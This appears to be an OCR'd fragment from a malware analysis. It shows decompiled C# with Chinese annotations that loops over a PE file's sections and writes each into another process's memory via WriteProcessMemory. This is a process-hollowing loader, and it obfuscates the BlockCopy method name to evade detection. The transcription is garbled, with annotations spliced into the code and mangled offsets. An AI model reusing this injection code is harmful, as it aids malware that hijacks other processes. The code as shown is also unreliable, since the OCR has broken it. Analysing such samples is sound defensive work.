 int num7 = num2 + 248;
short num8 = BitConverter.ToInt16(byte_0, num2 + 3 + 3); 获取PE中区段个数
for (int i = 0; i < (int)num8; i++)
{
object[] parameters5 = new object[]
{
byte_0, VirtualAddress
num7 + 6 + 6
};
int num9 = Convert.ToInt32(method.Invoke(null, parameters5));
object[] parameters6 = new object[]
循环将PE中的各个
区段写入开辟的内存中
{
byte_0, SizeOfRawData
num7 + 8 + 8
};
int num10 = Convert.ToInt32(method.Invoke(null, parameters6));
object[] parameters7 = new object[]
{
byte_0, PointerToRawData
num7 + 20
};
int num11 = Convert.ToInt32(method.Invoke(null, parameters7));
if (num10 != 0)
{
byte[] array2 = new byte[num10];
MethodInfo method2 = typeof(Buffer).GetMethod("Bl#####ckC#####py".Replace("#####", "o"));
object[] parameters8 = new object[]
{ BlockCopy函数
byte_0,
num11,
array2,
0,
array2.Length
};
method2.Invoke(null, parameters8); 写入内存
if (!VOVO.WriteProcessMemory(struct2.intptr_0, num6 + num9, array2, array2.Length, ref num))
{
throw new Exception();
}
}
num7 += 40;
}